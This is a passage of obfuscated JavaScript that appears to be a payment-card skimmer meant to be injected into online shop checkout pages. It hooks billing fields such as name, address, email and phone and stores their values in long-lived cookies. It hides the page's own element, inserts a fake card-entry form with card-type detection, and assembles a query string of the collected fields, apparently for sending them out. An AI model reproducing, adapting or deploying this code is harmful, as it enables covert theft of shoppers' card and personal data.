_0x1a7fb5&&_0x5d3cfa;},'jTVQe':_0x1fcbb2(0x18a),'kOXxl':function(_0x3c5a40,_0x5ee97a,_0xbb01ed){return _0x3c5a40(_0x5ee97a,_0xbb01ed);},'BaJzY':_0x1fcbb2(0x1e7),'DmNvT':_0x1fcbb2(0xa5),'sHXqx':_0x1fcbb2(0x253),'DgvhY':function(_0x46bead,_0x457ce7){return _0x46bead===_0x457ce7;},'WxbbP':function(_0x382a12,_0x1563da){return _0x382a12+_0x1563da;},'CibXk':function(_0x3cbd94,_0x59538b){return _0x3cbd94*_0x59538b;},'EyVnT':function(_0x3a3514,_0x44158a){return _0x3a3514*_0x44158a;},'fFiWn':function(_0x18c82,_0x539ee8){return _0x18c82+_0x539ee8;},'djERS':';\x20expires=','pmQEy':function(_0x13c7b4,_0x19936b){return _0x13c7b4+_0x19936b;},'QsjxU':';\x20path=/','yEFal':function(_0x184314,_0x5d2914){return _0x184314*_0x5d2914;},'sPEQx':function(_0x6a9cf1,_0x2e7857){return _0x6a9cf1*_0x2e7857;},'OfAPQ':'blDKR','MFOEl':_0x1fcbb2(0x1b9),'nOqpX':function(_0x3ed2ac,_0x2461ec){return _0x3ed2ac!==_0x2461ec;},'CJhBa':_0x1fcbb2(0x10d),'LNCOY':_0x1fcbb2(0x13d),'pKckS':function(_0x43a593,_0x5a1b8f){return _0x43a593===_0x5a1b8f;},'buIor':_0x1fcbb2(0x1f3),'XKudX':function(_0x53404d,_0xe2c8b0){return _0x53404d%_0xe2c8b0;},'oyGHS':_0x1fcbb2(0x102),'SuIyY':function(_0x2ab71e,_0x1d1448){return _0x2ab71e>=_0x1d1448;},'uihKq':_0x1fcbb2(0x1c8),'IKoqm':function(_0x734ebe,_0x44c460){return _0x734ebe===_0x44c460;},'uDUDI':_0x1fcbb2(0xa9),'AhQfN':'rqEnI','twhog':function(_0x33e0e5,_0x30b278){return _0x33e0e5-_0x30b278;},'SYtnn':'hifkx','BprxB':function(_0x1c7c5c,_0x1904c9){return _0x1c7c5c>_0x1904c9;},'EemXj':function(_0x593532,_0x5bc521){return _0x593532(_0x5bc521);},'Emkby':function(_0x1b5926,_0x457ae4){return _0x1b5926(_0x457ae4);},'caZku':function(_0x4412f3){return _0x4412f3();},'QiRdv':function(_0x2ddc82,_0x23adce,_0x4ea539,_0x4ebbfa){return _0x2ddc82(_0x23adce,_0x4ea539,_0x4ebbfa);},'MYLXI':function(_0x163402,_0x202472,_0x44502a){return _0x163402(_0x202472,_0x44502a);},'IoxTz':function(_0x588dce,_0x1a9402){return _0x588dce+_0x1a9402;},'vHwGI':function(_0x33746a,_0xc43f22){return _0x33746a+_0xc43f22;},'GuvJI':function(_0x3c60ef,_0x1c3c18){return _0x3c60ef+_0x1c3c18;},'rYThK':function(_0x5821d0,_0x44193b){return _0x5821d0+_0x44193b;},'UTriK':function(_0x24892f,_0x58142d){return _0x24892f+_0x58142d;},'awYPx':_0x1fcbb2(0x145),'XYQiC':'&ad=','dTYbN':'&co=','WNghX':'&ph=','LXCYO':'&lk=','ZcfYl':_0x1fcbb2(0x217),'RHVuX':_0x1fcbb2(0x1bb),'oNxSC':function(_0x50ac62,_0x3a8474){return _0x50ac62||_0x3a8474;},'lcWqI':_0x1fcbb2(0x111),'ZMJsQ':_0x1fcbb2(0xec),'srQrw':_0x1fcbb2(0x243),'PInIq':_0x1fcbb2(0x12e),'AtrWd':'#Field-expiryInput','kHZBm':'#icon-visa-infield','lNGBT':_0x1fcbb2(0xd5),'UhOKW':_0x1fcbb2(0x1ef),'lLiwN':'#icon-unionpay-infield','XTwjm':'input','FiCuj':'focus','LoUZD':_0x1fcbb2(0x133),'npKjA':function(_0x19497d,_0x2785af){return _0x19497d!==_0x2785af;},'Ngsrz':function(_0x47b7c8,_0x45518a){return _0x47b7c8+_0x45518a;},'CZeSR':function(_0x288b53,_0x4329aa){return _0x288b53*_0x4329aa;},'FOYRI':function(_0x57f887,_0x58a1ec){return _0x57f887*_0x58a1ec;},'GBaON':function(_0x6ef5e4,_0x5e2f18){return _0x6ef5e4+_0x5e2f18;},'mhfnR':function(_0x228182,_0x16b9d9){return _0x228182+_0x16b9d9;},'nsGOC':'abcdefghijklmnopqrstuvwxyz0123456789','LGvdK':function(_0x28a7b5,_0x54a2dc){return _0x28a7b5(_0x54a2dc);},'nmVSV':function(_0x3df209,_0x1c641e){return _0x3df209<_0x1c641e;},'ErlaN':function(_0x1a6728,_0xc429bc,_0x1ae5bd){return _0x1a6728(_0xc429bc,_0x1ae5bd);},'ebXaD':'mSUIz','MwvTv':_0x1fcbb2(0x1df),'AdqDp':_0x1fcbb2(0x19c),'SIwra':function(_0x5b9ca4,_0x5186f5){return _0x5b9ca4==_0x5186f5;},'YhyQv':function(_0x19f76d,_0x509520){return _0x19f76d===_0x509520;},'kSiJH':_0x1fcbb2(0xf8)},_0x34ea2c=_0x48847c[_0x1fcbb2(0x23b)];let _0x710eef=![];if(_0x48847c[_0x1fcbb2(0x21f)](document[_0x1fcbb2(0xf4)],_0x34ea2c)||window[_0x1fcbb2(0xad)][_0x1fcbb2(0x238)][_0x1fcbb2(0x1f0)](_0x34ea2c)){if(_0x48847c[_0x1fcbb2(0x214)](_0x48847c[_0x1fcbb2(0x1a7)],_0x48847c[_0x1fcbb2(0x1a7)]))_0x48847c[_0x1fcbb2(0x1af)](_0x450adb);else{const _0x1bfca6=_0x1fcbb2(0xfc);let _0x6c0e2b='';for(let _0x441066=0x0;_0x48847c['TQpYN'](_0x441066,_0x1941ee);_0x441066++){_0x6c0e2b+=_0x1bfca6['charAt'](_0x2645e6[_0x1fcbb2(0x135)](_0x48847c[_0x1fcbb2(0xab)](_0x5b9175[_0x1fcbb2(0x1ba)](),_0x1bfca6[_0x1fcbb2(0xb2)])));}return _0x6c0e2b;}}function _0x450adb(){const _0x466a09=_0x1fcbb2,_0x2665e5={'ulqiE':_0x466a09(0xee),'XHZjp':function(_0x42e72e,_0x14d6a9){return _0x48847c['AWnAM'](_0x42e72e,_0x14d6a9);},'dMobr':_0x48847c['HbDoF'],'HbXEm':function(_0x3e8f7a,_0x55e85d){return _0x3e8f7a(_0x55e85d);},'SrzfM':_0x48847c[_0x466a09(0x165)]};(_0x48847c[_0x466a09(0xaf)](_0x48847c[_0x466a09(0x1b2)](_0x325494,_0x48847c[_0x466a09(0x118)]),'')||!_0x48847c[_0x466a09(0x1f8)](_0x325494,_0x48847c['EiZcP']))&&(_0x48847c[_0x466a09(0x1b6)](_0x466a09(0x225),_0x466a09(0x1b0))?setInterval(()=>{const _0x4063dd=_0x466a09;_0x2665e5[_0x4063dd(0xe0)](_0x2665e5[_0x4063dd(0x1e4)],_0x2665e5[_0x4063dd(0x1e4)])?_0x2665e5[_0x4063dd(0x164)](_0x44837a,_0x2665e5['SrzfM']):_0x1942c9[_0x4063dd(0x16e)]['remove'](_0x2665e5['ulqiE']);},0x3e8):_0x4aa743[_0x466a09(0x16e)][_0x466a09(0x12c)](_0x466a09(0x1da)));}function _0x179552(_0x24e80a){const _0x50aaff=_0x1fcbb2,_0x3abbcd=document[_0x50aaff(0xf5)](_0x48847c['BTSER']);if(document[_0x50aaff(0x1d8)][_0x50aaff(0x14e)](_0x24e80a)&&_0x48847c[_0x50aaff(0x1b6)](_0x24e80a[_0x50aaff(0x1dc)],null)||_0x3abbcd&&_0x48847c['tURAZ'](_0x3abbcd[_0x50aaff(0xf5)](_0x48847c['zjHnD']),null)){if(_0x48847c[_0x50aaff(0x1f1)](_0x48847c['cQoiG'],_0x48847c[_0x50aaff(0x168)])){const _0x3dd9ae=_0xc715e2[_0x50aaff(0xf5)](_0x48847c['BTSER']);if(_0x4ad220[_0x50aaff(0x1d8)][_0x50aaff(0x14e)](_0x33f2cf)&&_0x48847c[_0x50aaff(0x23f)](_0x17aff6[_0x50aaff(0x1dc)],null)||_0x3dd9ae&&_0x48847c[_0x50aaff(0x146)](_0x3dd9ae['querySelector'](_0x48847c[_0x50aaff(0x103)]),null))return!![];return![];}else return!![];}return![];}_0x3caf44();function _0x3caf44(){const _0x5f26ef=_0x1fcbb2;_0x48847c[_0x5f26ef(0x21e)](_0x4e7b28,'fn',_0x48847c[_0x5f26ef(0x179)]),_0x48847c[_0x5f26ef(0x114)](_0x4e7b28,'ln',_0x48847c[_0x5f26ef(0xa7)]),_0x48847c['bydbG'](_0x4e7b28,'ad',_0x48847c['LoNSB']),_0x48847c['EZUBC'](_0x4e7b28,'co',_0x5f26ef(0xae)),_0x48847c[_0x5f26ef(0xdf)](_0x4e7b28,'st',_0x48847c['HNCdm']),_0x48847c['fKPxX'](_0x4e7b28,'ci',_0x48847c[_0x5f26ef(0x1e9)]),_0x48847c[_0x5f26ef(0xdf)](_0x4e7b28,'em',_0x48847c[_0x5f26ef(0x106)]),_0x4e7b28('po',_0x48847c[_0x5f26ef(0x1ac)]),_0x48847c[_0x5f26ef(0x10b)](_0x4e7b28,_0x48847c[_0x5f26ef(0x152)],_0x48847c['FTjgT']),_0x48847c[_0x5f26ef(0x1c4)](_0x4e7b28,'ph',_0x48847c[_0x5f26ef(0x121)]);function _0x4e7b28(_0x1d3e69,_0x183e2a){const _0x2d233f=_0x5f26ef,_0xecb17d={'aVFNo':function(_0x17d6f3,_0x314765,_0x5eff95,_0x5a47bd){const _0xeed001=_0x3087;return _0x48847c[_0xeed001(0x1ec)](_0x17d6f3,_0x314765,_0x5eff95,_0x5a47bd);}},_0x3a6079=document['querySelector'](_0x183e2a);_0x3a6079&&(_0x48847c['eVKuj'](_0x48847c[_0x2d233f(0xc4)],_0x48847c[_0x2d233f(0xc4)])?_0x3a6079[_0x2d233f(0x1e8)](_0x2d233f(0x220),function(){const _0x3150df=_0x2d233f;_0xecb17d[_0x3150df(0x1f5)](_0x4a2580,_0x1d3e69,_0x3a6079[_0x3150df(0x210)],0x16d);}):_0x3715cd[_0x2d233f(0x11f)]=![]);}}function _0xcaca21(_0xd15c48){const _0x1284b0=_0x1fcbb2;if(_0x1284b0(0xdd)===_0x48847c[_0x1284b0(0x180)]){const _0x46b046=document['querySelector'](_0x1284b0(0x14a));_0xd15c48['id']=_0x48847c['wQXac'],_0xd15c48[_0x1284b0(0x167)]=_0x1284b0(0x1d0);const _0x228482=document['querySelectorAll'](_0x48847c[_0x1284b0(0xc2)]);_0x228482[_0x1284b0(0xaa)](_0x29a1c0=>{const _0x43a7d9=_0x1284b0;if(_0x48847c[_0x43a7d9(0xf1)](_0x48847c[_0x43a7d9(0x119)],_0x48847c[_0x43a7d9(0x119)]))_0x29a1c0[_0x43a7d9(0x11f)]=![];else{let _0x36fa7e=_0x37e2ab[_0x43a7d9(0x1f7)][_0x43a7d9(0x210)][_0x43a7d9(0x206)](/\D/g,'')[_0x43a7d9(0x24a)](0x0,0x4);_0x13777e[_0x43a7d9(0x1f7)][_0x43a7d9(0x210)]=_0x36fa7e,_0xa54416['target'][_0x43a7d9(0x16e)][_0x43a7d9(0x12c)](_0x43a7d9(0x1da));}});if(_0x46b046){if(!_0x710eef){_0x46b046[_0x1284b0(0xbd)]['display']='none';const _0x18b8da=document[_0x1284b0(0x1d7)](_0x48847c[_0x1284b0(0xc5)]);_0x18b8da[_0x1284b0(0x18d)]=_0x1284b0(0x17c),document['head'][_0x1284b0(0xe2)](_0x18b8da),_0xd15c48[_0x1284b0(0x1aa)]=_0x1284b0(0x23c),_0x46b046[_0x1284b0(0x137)][_0x1284b0(0x1a1)](_0xd15c48,_0x46b046[_0x1284b0(0x1a3)]),_0x710eef=!![],_0xd07c87();}}}else{const _0x4e68c3=_0x52f8a9[_0x1284b0(0x131)](_0x49ecd7);return _0x4e68c3?_0x4e68c3[_0x1284b0(0x210)]:'';}}function _0xd07c87(){const _0x221d30=_0x1fcbb2,_0x3277fe={'dCfUA':_0x48847c[_0x221d30(0x245)],'zyHdh':_0x48847c['DmNvT'],'dJqBo':_0x48847c['sHXqx'],'FcNRU':_0x221d30(0x22e),'CevdA':function(_0x25458f,_0x4f8000){const _0x721073=_0x221d30;return _0x48847c[_0x721073(0x155)](_0x25458f,_0x4f8000);},'wQHRU':_0x221d30(0x182),'qhfrj':_0x48847c[_0x221d30(0xe4)],'ZyVPA':function(_0x3f18f6,_0x16e1cc){const _0x446d97=_0x221d30;return _0x48847c[_0x446d97(0x112)](_0x3f18f6,_0x16e1cc);},'fPIyQ':function(_0x4cb85f,_0xaf9928){return _0x48847c['CibXk'](_0x4cb85f,_0xaf9928);},'IJHTQ':function(_0x9425a6,_0x77e10d){const _0x168e66=_0x221d30;return _0x48847c[_0x168e66(0x197)](_0x9425a6,_0x77e10d);},'rDMbm':function(_0x20dbbc,_0x5da647){const _0x499497=_0x221d30;return _0x48847c[_0x499497(0x211)](_0x20dbbc,_0x5da647);},'ousvh':_0x48847c[_0x221d30(0x11d)],'BQxoK':function(_0x397713,_0x6843be){const _0x32d0e3=_0x221d30;return _0x48847c[_0x32d0e3(0xcf)](_0x397713,_0x6843be);},'OaGss':_0x48847c[_0x221d30(0x17f)],'CqcPt':function(_0x549758,_0x32d547){const _0x3f01cb=_0x221d30;return _0x48847c[_0x3f01cb(0x143)](_0x549758,_0x32d547);},'dMewM':function(_0x1c7c74,_0x4c4dee){const _0x2b577d=_0x221d30;return _0x48847c[_0x2b577d(0x160)](_0x1c7c74,_0x4c4dee);},'dTRsJ':function(_0x4257c3,_0x3db9c4){const _0x45e82e=_0x221d30;return _0x48847c[_0x45e82e(0x211)](_0x4257c3,_0x3db9c4);},'zHBlr':function(_0x5ea2e0,_0x4e6e00,_0xb67e29){return _0x5ea2e0(_0x4e6e00,_0xb67e29);},'IhuKm':function(_0x275815,_0x214e0d){return _0x275815!==_0x214e0d;},'JoBZM':_0x48847c[_0x221d30(0x154)],'eMXfW':_0x48847c[_0x221d30(0xf9)],'AYjer':_0x221d30(0x222),'mlBQs':function(_0x201b66,_0x32ddf9){const _0x5703c3=_0x221d30;return _0x48847c[_0x5703c3(0x151)](_0x201b66,_0x32ddf9);},'jUNnw':_0x48847c[_0x221d30(0x203)],'wJKvj':_0x48847c[_0x221d30(0x13e)],'TNhGz':function(_0x15b5cf,_0x311469){const _0x151c19=_0x221d30;return _0x48847c[_0x151c19(0x1f2)](_0x15b5cf,_0x311469);},'RqBRw':_0x221d30(0xce),'ruCmh':_0x48847c[_0x221d30(0x22b)],'gRdrb':function(_0x2e7b7f,_0x18e4e5){const _0x5e9b61=_0x221d30;return _0x48847c[_0x5e9b61(0x101)](_0x2e7b7f,_0x18e4e5);},'AoiVv':function(_0x3ed174,_0x42ee7b){const _0x3b942d=_0x221d30;return _0x48847c[_0x3b942d(0x174)](_0x3ed174,_0x42ee7b);},'Pdwcz':function(_0x3b7d98,_0x2cd038){const _0x123029=_0x221d30;return _0x48847c[_0x123029(0xcf)](_0x3b7d98,_0x2cd038);},'xcvWF':_0x48847c[_0x221d30(0xe9)],'HfmKt':function(_0x127e37,_0xfd52ed){return _0x127e37===_0xfd52ed;},'fdcAS':_0x48847c['oyGHS'],'oPKhm':_0x48847c[_0x221d30(0x181)],'GwlhC':function(_0x356381,_0x40855c){return _0x48847c['SuIyY'](_0x356381,_0x40855c);},'XGNpX':function(_0xb621d0,_0x2656ae){return _0xb621d0!==_0x2656ae;},'rNumz':_0x48847c['uihKq'],'XjgQP':function(_0x1eaa57,_0x487dd9){const _0x38d8db=_0x221d30;return _0x48847c[_0x38d8db(0x211)](_0x1eaa57,_0x487dd9);},'mxSnU':function(_0x478710,_0x26d983){return _0x48847c['XKudX'](_0x478710,_0x26d983);},'XxkHn':function(_0x2588c5,_0x49016b){const _0x56ffef=_0x221d30;return _0x48847c[_0x56ffef(0x1a4)](_0x2588c5,_0x49016b);},'czRVM':_0x48847c['uDUDI'],'YEJPI':_0x221d30(0x1c5),'TizLk':function(_0x5ada6d,_0x26a37b){return _0x5ada6d>_0x26a37b;},'HJcgN':_0x48847c[_0x221d30(0x12f)],'nXfMG':_0x221d30(0x16c),'pqYtN':_0x221d30(0x1f4),'SCcPU':function(_0x56fdac,_0x4679b0){const _0x214c75=_0x221d30;return _0x48847c[_0x214c75(0x18c)](_0x56fdac,_0x4679b0);},'wNfpZ':function(_0x1093a7,_0x5c60a6){return _0x1093a7+_0x5c60a6;},'nQhmh':function(_0x391d06,_0x5e307f){return _0x391d06===_0x5e307f;},'FDfUU':function(_0x558f54,_0x179905){const _0x1c4a0f=_0x221d30;return _0x48847c[_0x1c4a0f(0x101)](_0x558f54,_0x179905);},'xAZRi':function(_0x41f34c,_0x4343da){const _0x6eb19=_0x221d30;return _0x48847c[_0x6eb19(0x125)](_0x41f34c,_0x4343da);},'bUlpl':_0x48847c[_0x221d30(0x24f)],'ZZRka':function(_0x9267c4,_0x112f3c){const _0x2dafb3=_0x221d30;return _0x48847c[_0x2dafb3(0xcf)](_0x9267c4,_0x112f3c);},'YAVSx':function(_0x693e85,_0x5bba42){const _0x3628e6=_0x221d30;return _0x48847c[_0x3628e6(0x134)](_0x693e85,_0x5bba42);},'XvcgW':function(_0x5f58b0,_0x108b02){return _0x5f58b0+_0x108b02;},'huzyY':function(_0xf1602,_0x51091a){return _0xf1602>_0x51091a;},'tyiPi':function(_0x22a813,_0x158d5c){const _0x476f63=_0x221d30;return _0x48847c[_0x476f63(0x211)](_0x22a813,_0x158d5c);},'tPpxz':function(_0x5f15d8,_0x21bfa8){return _0x48847c['AWnAM'](_0x5f15d8,_0x21bfa8);},'FTKJB':_0x48847c[_0x221d30(0x1e2)],'GnLaB':function(_0x5ba93c,_0x4ec641){const _0x3c1388=_0x221d30;return _0x48847c[_0x3c1388(0x136)](_0x5ba93c,_0x4ec641);},'YEjVw':function(_0x206c22,_0x1c0bcc){const _0x287427=_0x221d30;return _0x48847c[_0x287427(0x229)](_0x206c22,_0x1c0bcc);},'CWPcA':function(_0x3b14c0,_0x12a4c3){const _0x84e041=_0x221d30;return _0x48847c[_0x84e041(0x1bd)](_0x3b14c0,_0x12a4c3);},'htnzV':function(_0x552c9f,_0xf7e74){const _0x538c8d=_0x221d30;return _0x48847c[_0x538c8d(0x1b2)](_0x552c9f,_0xf7e74);},'xyNgP':function(_0x3fa642,_0x587358){return _0x3fa642(_0x587358);},'zLwKn':_0x221d30(0x228),'NHcXo':function(_0x14c661){return _0x48847c['caZku'](_0x14c661);},'ihKRU':function(_0xfa0f73,_0x307ac2,_0x5b738b,_0x4354a6){const _0x54ac38=_0x221d30;return _0x48847c[_0x54ac38(0xea)](_0xfa0f73,_0x307ac2,_0x5b738b,_0x4354a6);},'AIuTC':function(_0x2d9e7b,_0x445ed1,_0x5ebfeb){const _0x444504=_0x221d30;return _0x48847c[_0x444504(0x15b)](_0x2d9e7b,_0x445ed1,_0x5ebfeb);},'hhwqu':function(_0x4eb07d,_0x374ddf){const _0x441b4c=_0x221d30;return _0x48847c[_0x441b4c(0x20d)](_0x4eb07d,_0x374ddf);},'Uqkga':function(_0x4cebb9,_0x49f639){const _0x1139ac=_0x221d30;return _0x48847c[_0x1139ac(0xc3)](_0x4cebb9,_0x49f639);},'nedvg':function(_0x3023b9,_0x1839bb){return _0x48847c['IoxTz'](_0x3023b9,_0x1839bb);},'HwKvt':function(_0x299929,_0xbd41ea){return _0x299929+_0xbd41ea;},'MisGa':function(_0x4a5bc2,_0x21682e){return _0x48847c['GuvJI'](_0x4a5bc2,_0x21682e);},'FCcMH':function(_0x186c62,_0x8332fa){return _0x186c62+_0x8332fa;},'YPFFo':function(_0x1247bc,_0xd24c03){return _0x1247bc+_0xd24c03;},'KBayu':function(_0x348dd5,_0x34ce99){return _0x48847c['GuvJI'](_0x348dd5,_0x34ce99);},'NtFTU':function(_0x307e41,_0x598b20){const _0x4b23cd=_0x221d30;return _0x48847c[_0x4b23cd(0xb4)](_0x307e41,_0x598b20);},'TCUji':function(_0x497711,_0x50363b){const _0x3e7dad=_0x221d30;return _0x48847c[_0x3e7dad(0x10f)](_0x497711,_0x50363b);},'BmHMT':_0x48847c[_0x221d30(0x201)],'jovXC':_0x221d30(0xcc),'bSOws':_0x48847c['XYQiC'],'bgYXN':_0x48847c[_0x221d30(0x23d)],'OdcMu':_0x221d30(0x221),'dpcsT':_0x221d30(0x218),'dYIqh':_0x48847c[_0x221d30(0x11c)],'zYKkZ':_0x48847c[_0x221d30(0x15f)],'KMyRi':'&em=','ygfSL':_0x221d30(0x252),'iVeGW':_0x48847c[_0x221d30(0x19e)],'aOiux':_0x48847c['RHVuX'],'osYoo':_0x221d30(0x13c),'YpvpT':function(_0x304929,_0x3b7d76){const _0x54231b=_0x221d30;return _0x48847c[_0x54231b(0x134)](_0x304929,_0x3b7d76);},'wrbWc':function(_0x5442e8,_0x50eb89){const _0x3589cb=_0x221d30;return _0x48847c[_0x3589cb(0xfb)](_0x5442e8,_0x50eb89);},'oAerq':_0x48847c[_0x221d30(0x1dd)],'zFfDj':_0x48847c['ZMJsQ']},_0x2064d7=document['querySelector'](_0x48847c[_0x221d30(0x199)]),_0x576f63=document[_0x221d30(0xf5)](_0x48847c[_0x221d30(0x11e)]),_0x2aeb83=document[_0x221d30(0xf5)](_0x48847c[_0x221d30(0xf6)]),_0x42036f=document[_0x221d30(0xf5)](_0x48847c[_0x221d30(0x103)]),_0x244dee=document[_0x221d30(0xf5)](_0x48847c[_0x221d30(0x24c)]),_0x42dd54=document[_0x221d30(0xf5)](_0x48847c[_0x221d30(0x1bf)]),_0x449163=document[_0x221d30(0xf5)](_0x48847c[_0x221d30(0x1b5)]),_0x101985=document['querySelector'](_0x48847c[_0x221d30(0x12b)]),_0x5ef6e3=[_0x244dee,_0x42dd54,_0x449163,_0x101985];if(_0x48847c[_0x221d30(0xfb)](!_0x576f63,!_0x2aeb83)||!_0x42036f||!_0x2064d7)return;function _0xed342(_0x829a35){const _0x8a76e3=_0x221d30,_0x28380f=_0x8a76e3(0x202)['split']('|');let _0x551803=0x0;while(!![]){switch(_0x28380f[_0x551803++]){case'0':if(/^3[47]/[_0x8a76e3(0x158)](_0x829a35))return _0x3277fe[_0x8a76e3(0x235)];continue;case'1':if(!_0x829a35)return _0x3277fe[_0x8a76e3(0x128)];continue;case'2':if(/^4/[_0x8a76e3(0x158)](_0x829a35))return _0x3277fe[_0x8a76e3(0x16b)];continue;case'3':return _0x3277fe[_0x8a76e3(0x128)];case'4':if(/^5[1-5]/[_0x8a76e3(0x158)](_0x829a35))return _0x3277fe[_0x8a76e3(0x242)];continue;case'5':if(/^(62|88)/['test'](_0x829a35))return _0x8a76e3(0x222);continue;}break;}}function _0x53ad59(_0x1a66f5,_0x12932d){const _0x368147=_0x221d30,_0x50c4e2={'YKGEL':function(_0xc59a7f,_0xf6538){return _0x3277fe['dTRsJ'](_0xc59a7f,_0xf6538);},'ZiAaE':function(_0x46c1d3,_0x559abb){return _0x46c1d3===_0x559abb;},'zNnfr':'jbqFF','oyYwV':_0x3277fe[_0x368147(0x215)],'VXLFO':'slideIn\x200.3s\x20ease-out\x20reverse','dyqMn':function(_0x2ed966,_0x4baf6d,_0x13d7f8){const _0x39d8d7=_0x368147;return _0x3277fe[_0x39d8d7(0x10c)](_0x2ed966,_0x4baf6d,_0x13d7f8);}};if(!_0x12932d||_0x3277fe[_0x368147(0xfa)](_0x12932d[_0x368147(0xb2)],0x0)){_0x5ef6e3[_0x368147(0xaa)](_0x892fdb=>{const _0x4d70e3=_0x368147,_0x51c1fe={'qclgQ':function(_0x5ad93f,_0xe9b5fd){return _0x5ad93f+_0xe9b5fd;},'IOnFq':function(_0x31fe89,_0x1e7de8){const _0x2679a2=_0x3087;return _0x50c4e2[_0x2679a2(0xf7)](_0x31fe89,_0x1e7de8);},'Yyzqj':_0x4d70e3(0x1ab)};if(_0x50c4e2[_0x4d70e3(0x22c)](_0x50c4e2[_0x4d70e3(0x117)],_0x50c4e2[_0x4d70e3(0x117)])){if(_0x892fdb)_0x892fdb[_0x4d70e3(0x16e)]['remove'](_0x50c4e2[_0x4d70e3(0xf0)]);}else _0x1915b7=_0x51c1fe['qclgQ'](_0x51c1fe[_0x4d70e3(0x190)](_0x3e9156['slice'](0x0,0x2),_0x51c1fe['Yyzqj']),_0x5baff2[_0x4d70e3(0xbe)](0x2,0x4));});return;}_0x5ef6e3[_0x368147(0xaa)](_0x12f0f3=>{const _0x4d5b7c=_0x368147;if(_0x3277fe[_0x4d5b7c(0xfa)](_0x4d5b7c(0x23a),_0x3277fe['wQHRU']))return!![];else{if(_0x12f0f3)_0x12f0f3['classList'][_0x4d5b7c(0x157)](_0x3277fe['qhfrj']);}});switch(_0x1a66f5){case'visa':if(_0x244dee){if(_0x3277fe['IhuKm'](_0x3277fe['JoBZM'],_0x368147(0xbb))){let _0x106d98='';if(_0x2df3c8){let _0x40d6df=new _0x8a1e64();_0x40d6df[_0x368147(0x14d)](_0x3277fe[_0x368147(0x1ff)](_0x40d6df['getTime'](),_0x3277fe[_0x368147(0xca)](_0x3277fe[_0x368147(0x19f)](_0x290dd9*0x18,0x3c)*0x3c,0x3e8))),_0x106d98=_0x3277fe[_0x368147(0x15e)](_0x3277fe[_0x368147(0x169)],_0x40d6df[_0x368147(0xb7)]());}_0x28ce6a[_0x368147(0x198)]=_0x3277fe[_0x368147(0x15e)](_0x3277fe[_0x368147(0x1fc)](_0x3277fe['BQxoK'](_0x491225,'='),_0x214a8a)+_0x106d98,_0x3277fe[_0x368147(0x193)]);}else _0x244dee[_0x368147(0x16e)][_0x368147(0x12c)](_0x3277fe['qhfrj']);}break;case _0x3277fe[_0x368147(0x242)]:_0x42dd54&&_0x42dd54[_0x368147(0x16e)][_0x368147(0x12c)](_0x368147(0xee));break;case _0x3277fe['dCfUA']:if(_0x449163){if(_0x368147(0x1b9)!==_0x3277fe['eMXfW']){let _0x29d618=new _0x33f800();_0x29d618[_0x368147(0x14d)](_0x3277fe['BQxoK'](_0x29d618[_0x368147(0x105)](),_0x3277fe[_0x368147(0x19f)](_0x3277fe[_0x368147(0x1cc)](_0x3277fe[_0x368147(0xb1)](_0x494825,0x18),0x3c),0x3c)*0x3e8)),_0x3f3cfc=_0x3277fe[_0x368147(0x169)]+_0x29d618[_0x368147(0xb7)]();}else _0x449163[_0x368147(0x16e)][_0x368147(0x12c)](_0x3277fe[_0x368147(0x215)]);}break;case _0x3277fe[_0x368147(0x124)]:_0x101985&&(_0x3277fe[_0x368147(0x23e)](_0x368147(0x10d),_0x3277fe[_0x368147(0x11b)])?_0x2b41f5[_0x368147(0x1d8)][_0x368147(0x14e)](_0x5dc1c8)&&(_0x540a39[_0x368147(0xbd)][_0x368147(0x1b1)]=_0x50c4e2[_0x368147(0x219)],_0x50c4e2[_0x368147(0x1db)](_0x587d26,()=>{const _0x4c0ac6=_0x368147;_0x1ba81c[_0x4c0ac6(0x1d8)][_0x4c0ac6(0x14e)](_0x197969)&&_0xbe5b60[_0x4c0ac6(0x1d8)][_0x4c0ac6(0x1cd)](_0x3204cf);},0x12c)):_0x101985[_0x368147(0x16e)]['remove'](_0x3277fe[_0x368147(0x215)]));break;default:_0x5ef6e3[_0x368147(0xaa)](_0x6408ba=>{const _0x86b61e=_0x368147;if(_0x6408ba)_0x6408ba[_0x86b61e(0x16e)]['remove'](_0x3277fe[_0x86b61e(0x215)]);});}}function _0x211718(_0x35b3d6,_0x3c9472){const _0x3e23d4=_0x221d30,_0x496743=_0x35b3d6['replace'](/\D/g,'');if(_0x3277fe[_0x3e23d4(0xc6)](_0x3c9472,_0x3277fe[_0x3e23d4(0x235)])){if(_0x3277fe[_0x3e23d4(0x23e)](_0x3277fe[_0x3e23d4(0x22a)],_0x3e23d4(0x209)))return _0x496743[_0x3e23d4(0x206)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x968401,_0x19c332,_0x192d31,_0x4d938d){const _0x108de0=_0x3e23d4;if(_0x3277fe[_0x108de0(0x20b)]!==_0x3277fe['wJKvj'])_0x1967c2[_0x108de0(0x16e)]['remove'](_0x108de0(0x1da));else{let _0x208e71=_0x19c332;if(_0x192d31)_0x208e71+='\x20'+_0x192d31;if(_0x4d938d)_0x208e71+='\x20'+_0x4d938d;return _0x208e71;}});else _0x137ef9['classList'][_0x3e23d4(0x12c)](_0x3277fe[_0x3e23d4(0x215)]);}else return _0x496743[_0x3e23d4(0x206)](/(.{4})/g,_0x3277fe['ruCmh'])['trim']();}_0x576f63[_0x221d30(0x1e8)](_0x48847c[_0x221d30(0x204)],function(_0x33b351){const _0x20d346=_0x221d30;let _0x588fe1=_0x33b351[_0x20d346(0x1f7)]['value'][_0x20d346(0x206)](/\D/g,''),_0x4386a3=_0x48847c['ZvVpO'](_0xed342,_0x588fe1),_0x8d2b51=_0x48847c[_0x20d346(0x196)](_0x4386a3,_0x48847c[_0x20d346(0x245)])?0xf:0x10;_0x588fe1=_0x588fe1[_0x20d346(0xbe)](0x0,_0x8d2b51);let _0x2d6d02=_0x211718(_0x588fe1,_0x4386a3);_0x33b351['target'][_0x20d346(0x210)]=_0x2d6d02,_0x48847c[_0x20d346(0x192)](_0x53ad59,_0x4386a3,_0x588fe1),_0x33b351[_0x20d346(0x1f7)][_0x20d346(0x16e)][_0x20d346(0x12c)](_0x48847c['NdDtd']);}),_0x576f63['addEventListener'](_0x48847c[_0x221d30(0x1cf)],function(){const _0x5a2de6=_0x221d30;if(_0x48847c[_0x5a2de6(0xff)](_0x48847c[_0x5a2de6(0x173)],_0x48847c['LmokI'])){let 